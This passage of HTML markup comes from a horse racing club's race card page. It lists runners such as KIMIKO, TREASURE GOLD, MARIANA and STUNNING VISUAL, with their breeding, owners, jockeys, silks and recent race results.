<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03022024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70185&racedate=2023-12-31&raceno=45&q=result" target="_blank">45</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Shrikant Kamble</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>2400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>2:31:617</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31122023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>10-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70185&racedate=2023-12-10&raceno=23&q=result" target="_blank">23</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Shrikant Kamble</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46 3YOM</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:24:003</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=10122023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-10-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=70185&racedate=2023-10-14&raceno=110&q=result" target="_blank">110</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Y. S. Srinath</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>5</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:914</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14102023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>2. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69698&as_values=KIMIKO&q=get-profile">KIMIKO</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>59.5 kg</td>
<td class='alignRight' style='border: 0px;'>C. S. Jodha</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Win Legend[JPN]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Hauhaiwunai&damnat=">Hauhaiwunai</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[10] (A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Dashmesh </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/5398.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Brar Mr Tegbir S </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2019-01-18 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 44 (HRA 44 on 14/03/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[14]1, [16]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Roopesh M. Kaul rep. Phantom Racing LLP & Mr Tegbir Singh Brar rep. Sarainaga Racing Pvt. Ltd.'s<br>dk b m 5yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Karthik Ganapathy)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>2b[16],37c[16],59d[16],146a[16]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Gold, red braces, black sleeves with gold stars, black cap with gold stars</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='175_1' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_175_1' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69698&racedate=2024-03-14&raceno=146&q=result" target="_blank">146</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>C. S. Jodha</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:158</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14032024&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69698&racedate=2024-01-11&raceno=59&q=result" target="_blank">59</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Haridas Gore</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>51.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:984</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11012024&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>24-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69698&racedate=2023-12-24&raceno=37&q=result" target="_blank">37</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>C. S. Jodha</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:451</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=24122023&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>23-11-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69698&racedate=2023-11-23&raceno=2&q=result" target="_blank">2</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>C. S. Jodha</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:39:437</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=23112023&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>14-10-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69698&racedate=2023-10-14&raceno=110&q=result" target="_blank">110</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>C. S. Jodha</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>4</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:37:872</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=14102023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>3. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17767&as_values=TREASURE%20GOLD&q=get-profile">TREASURE GOLD</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>59.5 kg</td>
<td class='alignRight' style='border: 0px;'>Antony Raj S.</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Phoenix Tower[USA]-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Tropical Blue&damnat=">Tropical Blue</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[5] (A)---</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Manjri </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/4928.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Manjri Horse Breeders' Farm Private Limited, Rohan Bloodstock Pvt Ltd </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2017-02-19 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 44 (HRA 49 on 20/03/2022)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[14]1, [18]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mrs Bakhtawar B. Chenoy & Mr Bezan Chenoy's<br>b g 7yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Bezan Chenoy)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>18[16],80c[14],122[14]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Red, gold sleeves</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='175_2' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_175_2' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>25-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17767&racedate=2024-02-25&raceno=122&q=result" target="_blank">122</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>Imran Chisty</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>60.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>13</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:24:992</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=25022024&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17767&racedate=2024-01-18&raceno=80&q=result" target="_blank">80</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Mosin</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>60.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:24:595</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18012024&rno=7'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>03-12-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17767&racedate=2023-12-03&raceno=18&q=result" target="_blank">18</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Mosin</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>61.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>8</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:447</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=03122023&rno=5'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>21-10-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17767&racedate=2023-10-21&raceno=120&q=result" target="_blank">120</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Mosin</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>56.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:26:523</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=21102023&rno=1'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>09-09-2023</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=17767&racedate=2023-09-09&raceno=68&q=result" target="_blank">68</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>S. Mosin</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46 5+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>57.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>7</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:26:802</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=09092023&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>4. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69949&as_values=MARIANA&q=get-profile">MARIANA</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>56.5 kg</td>
<td class='alignRight' style='border: 0px;'>Kirtish Bhagat</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Admiralty-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Age of Elegance[IRE]&damnat=IRE">Age of Elegance[IRE]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[7] (TS)(A)--RCB</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Chester </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/3895.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Shri Ram Stud </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2020-03-20 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 38 (HRA 38 on 24/07/2023)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[16]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Mehernosh H. Deboo & Mrs Auzita M. Deboo's<br>b f 4yrs.</td>
<td style='border: 0px;text-align: right !important;'>(P. Shroff)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>59[16],116a[16],168c[16]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>Blue, white maltese cross, white cap</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='175_3' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_175_3' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69949&racedate=2024-03-31&raceno=168&q=result" target="_blank">168</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Trevor</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>58.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>3</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:731</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31032024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>18-02-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69949&racedate=2024-02-18&raceno=116&q=result" target="_blank">116</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>P. Trevor</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>1-26</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>59.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>1</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:783</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=18022024&rno=3'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>11-01-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69949&racedate=2024-01-11&raceno=59&q=result" target="_blank">59</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>N. Bhosale</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>46.5</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>6</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:825</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=11012024&rno=2'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr>
<td colspan='11' style='border: 0px;'>
<br>
<table class='infoTable' style='margin: 0px;padding:20px;box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2);background:#cdced3!important;'>
<tr>
<td style='border: 0px;'>
<table class='infoTable' border='0' align='left'  cellspacing='0' cellpadding='0'>
<tr>
<td class='alignLeft' style='border: 0px;font-size:14px!important'>
<span class='horse_number_class' style='font-size: 16px; font-weight: bold;color: black;'>5. </span>
<b><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69829&as_values=STUNNING%20VISUAL&q=get-profile">STUNNING VISUAL</a></b>
</td>
<td class='alignLeft' style='border: 0px;'>54. kg</td>
<td class='alignRight' style='border: 0px;'>K. Nazil</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>El Kabeir-<a target="_blank" href="https://rwitc.com/new/foalRecords.php?mareName=Musically[GB]&damnat=GB">Musically[GB]</a></td>
<td class='alignRight' id='shoe' colspan='2' style='border: 0px;width:250px;text-align: right !important;'>[4] (TS)(A)--ADX</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Stud: Nanoli </td>
<td rowspan='4' colspan='1' style='border: 0px;'>
<img style='border:2px solid #11a14e;' class='alignRight' width='100' height='100' src='https://rwitc.com/colours/10008.jpg' />
</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Breeder: Highgrove Stud and Agricultural Farm </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Foaled: 2019-02-25 </td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Rating: 33 (HRA 33 on 31/03/2024)</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>DW:[16]1</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: 0px;'>Mr Amit V Menda, Mr Chirag V. Shah, Mr Deepak Suryavanshi & Mr K N Dhunjibhoy and Mr Z K Dhunjibhoy rep. Five Stars Shipping Co Pvt Ltd's<br>b m 5yrs.</td>
<td style='border: 0px;text-align: right !important;'>(Hosidar Daji)</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>122[14],143d[14],168b[16]</td>
</tr>
<tr>
<td class='alignLeft' colspan='3' style='border: 0px;'>White, red belt, white sleeves with red stars, white cap with red star</td>
</tr>
<tr>
<td class='alignLeft' colspan='2' style='border: transparent;'></td>
<td class='alignRight view_perform' id='175_4' colspan='3' style='border: 0px;     cursor: pointer;'><a class='view_runs'>View Runs</a></td>
</tr>
</table>
</td>
</tr>
</table>
<br>
</td>
</tr>
<tr id='performance_175_4' style='display:none;' >
<td colspan='11' style='border: 0px;'>
<br>
<table class='table table-bordered' style='padding:0px 30px 0px 30px;background:#ffffff!important;padding-top:0px!important'>
<col />
<tr>
<td style='border: 0px;'>
<tr style='color:unset !important;' class='perform_head'>
<td style='color:unset !important;'>DATE</td>
<td style='color:unset !important;'>RACENO</td>
<td style='color:unset !important;'>JOCKEY</td>
<td style='color:unset !important;'>CLASS</td>
<td style='color:unset !important;'>DISTANCE</td>
<td style='color:unset !important;'>WEIGHT</td>
<td style='color:unset !important;'>PLACING</td>
<td style='color:unset !important;'>TIME</td>
<td style='color:unset !important;'>VIDEO</td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>31-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69829&racedate=2024-03-31&raceno=168&q=result" target="_blank">168</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1600 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>55.0</td>
<td style='color:unset !important;' class='text-left' data-label='Placing :'>2</td>
<td style='color:unset !important;' class='text-left' data-label='Time :'>1:38:643</td>
<td style='color:unset !important;' class='text-left' data-label='Video :'><a target='_blank' href='https://www.rwitcraces.com/RaceArchives.aspx?d=31032024&rno=4'><img src='https://rwitc.com/images/videoPlay.png' alt='Video' /></a></td>
</tr>
<tr style='color:unset !important;' class='perform_data'>
<td style='color:unset !important;' data-label='Date :'>10-03-2024</td>
<td style='color:unset !important;' data-label='Race No :'><a href ="https://rwitc.com/new/performanceProfile.php?horseseq=69829&racedate=2024-03-10&raceno=143&q=result" target="_blank">143</a>
</td><td style='color:unset !important;' class='text-left' data-label='Jockey :'>K. Nazil</td>
<td style='color:unset !important;' class='text-left' data-label='Class :'>20-46 5+</td>
<td style='color:unset !important;' class='text-left' data-label='Distance :'>1400 Mtrs</td>
<td style='color:unset !important;' class='text-left' data-label='Weight :'>54.5</td>
